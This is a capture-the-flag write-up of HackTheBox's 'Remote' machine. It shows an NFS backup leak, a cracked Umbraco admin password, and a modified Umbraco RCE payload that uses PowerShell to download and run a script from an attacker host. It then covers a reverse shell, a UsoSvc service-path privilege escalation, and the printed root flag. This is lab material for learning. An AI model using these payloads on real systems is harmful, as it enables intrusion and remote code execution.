Summary Remote,a Windows box created by HackTheBox user mrb3n , was an overall easy difficulty box.The Initial enumeration show that port 80, 111 ,139 and 445. The nmap scan also shows that NFS mount are present. So we mount it and look at the backup of the site and we find credential for web and also version of the web app Umbraco as 7.12.4 which have an RCE on exploitdb and get a shell as low privilege shell and grab user.txt. Enumerating again we see we have All Access to UsoSvc. Exploiting that we get a shell as Administrator.
Enumeration nmap markdown
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 # Nmap 7.80 scan initiated Sat Mar 21 15:01:27 2020 as: nmap -sC -sV -oN nmap/remote 10.10.10.180 Nmap scan report for 10.10.10.180 Host is up (0.15s latency). Not shown: 993 closed ports PORT STATE SERVICE VERSION 21/tcp open ftp Microsoft ftpd |_ftp-anon: Anonymous FTP login allowed (FTP code 230) | ftp-syst: |_ SYST: Windows_NT 80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) |_ http-title: Home - Acme Widgets111/tcp open rpcbind 2-4 (RPC #100000) | rpcinfo: | program version port/proto service | 100000 2,3,4 111/tcp rpcbind | 100000 2,3,4 111/tcp6 rpcbind | 100000 2,3,4 111/udp rpcbind | 100000 2,3,4 111/udp6 rpcbind | 100003 2,3 2049/udp nfs | 100003 2,3 2049/udp6 nfs | 100003 2,3,4 2049/tcp nfs | 100003 2,3,4 2049/tcp6 nfs | 100005 1,2,3 2049/tcp mountd | 100005 1,2,3 2049/tcp6 mountd | 100005 1,2,3 2049/udp mountd | 100005 1,2,3 2049/udp6 mountd | 100021 1,2,3,4 2049/tcp nlockmgr | 100021 1,2,3,4 2049/tcp6 nlockmgr | 100021 1,2,3,4 2049/udp nlockmgr | 100021 1,2,3,4 2049/udp6 nlockmgr | 100024 1 2049/tcp status | 100024 1 2049/tcp6 status | 100024 1 2049/udp status |_ 100024 1 2049/udp6 status 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds? 2049/tcp open mountd 1-3 (RPC #100005) Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: |_clock-skew: -2s | smb2-security-mode: | 2.02: |_ Message signing enabled but not required| smb2-time: | date: 2020-03-21T19:02:44 |_ start_date: N/A Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . # Nmap done at Sat Mar 21 15:03:08 2020 -- 1 IP address (1 host up) scanned in 101.22 seconds
Enumerating the web we see find a login for Umbraco web application
we don’t have any credential so we move to another service. Enumerating smb we don’t find anything interesting. so i started looking in rpc and used
shell
1 showmount -e 10.10.10.180
to list any mount path and we find /site_backup
and mount that using
shell
1 mount 10.10.10.180:/site_backup /mnt/temp
and looking in that we find a smf file and trying to read in smf reader was a failure. So trying strings command to see all readable
and using that we get the user and possible hashes
markdown
1 2 3 Administrator admin default en-US b22924d5-57de-468e-9df4-0961cf6aa30d Administrator admin b8be16afba8c314ad33d812f22a04991b90e2aaa {"hashAlgorithm":"SHA1"} en-US f8512f97-cab1-4a4b-a49f-0a2054c47a1d admin admin@htb.local b8be16afba8c314ad33d812f22a04991b90e2aaa {"hashAlgorithm":"SHA1"}admin@htb.localen-USfeb1a998-d3bf-406a-b30b-e269d7abdf50
and cracking the hash b8be16afba8c314ad33d812f22a04991b90e2aaa we get the password as baconandcheese
so we have a credential as
autoit
1 admin@htb .local :baconandcheese
User Enumerating more we find the version of the application as 7.12.4 which have an exploit on exploitdb
Reading the exploit we see that it is just starting the calc.exe as the POC on the box so we modify the payload as
python
1 2 3 4 5 6 7 8 9 10 payload = '<?xml version="1.0"?><xsl:stylesheet version="1.0" \ xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" \ xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">\ <msxsl:script language="C#" implements-prefix="csharp_user">public string xml() \ { string cmd = "IEX (New-Object Net.WebClient).DownloadString(\'http://10.10.X.X:8000/shell.ps1\')"; System.Diagnostics.Process proc = new System.Diagnostics.Process();\ proc.StartInfo.FileName = "powershell"; proc.StartInfo.Arguments = cmd;\ proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \ proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \ </msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/>\ </xsl:template> </xsl:stylesheet> ' ;

and running the payload we get a callback on the port 8000
Note: I used nishang Invoke-TCP to get a reverse shell

using that we get a reverse shell
and we can read User.txt in C:\Users\Public\User.txt as


Privilege Escalation Enumerating again we find that we have All Access to UsoSvc so we can modify binPath and restart the service to get a shell as Administrator.
so we stop the service and start the service and change the binPath to a payload to get a shell

and we get a shell as Administrator
and we can read root.txt
3ce5075b71b3d1ca6ef9697695d63efe
and we have pwned Remote 💃